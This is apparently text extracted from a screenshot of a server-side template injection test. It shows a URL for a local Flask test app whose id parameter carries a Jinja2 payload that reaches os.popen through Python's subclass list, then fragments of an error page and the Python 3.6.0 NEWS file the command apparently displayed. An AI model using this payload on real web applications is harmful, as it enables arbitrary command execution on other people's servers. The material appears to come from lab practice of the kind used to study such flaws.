 127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()[118].__init__.__globals__[%27popen%27](%27NEWS.txt%27).read()}}
个人中心 已导入
ernal Server Error
rver encountered
NEWS.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
+++++++++++
Python News
+++++++++++
What's New in Python 3.6.0?
===========================
*Release date: 2016-12-23*
- No changes since release candidate 2
What's New in Python 3.6.0 release candidate 2?
===============================================
*Release date: 2016-12-16*
Core and Builtins
-----------------
- Issue #28147: Fix a memory leak in split-table dictionaries: setattr()
must not convert combined table into split table. Patch written by INADA
Naoki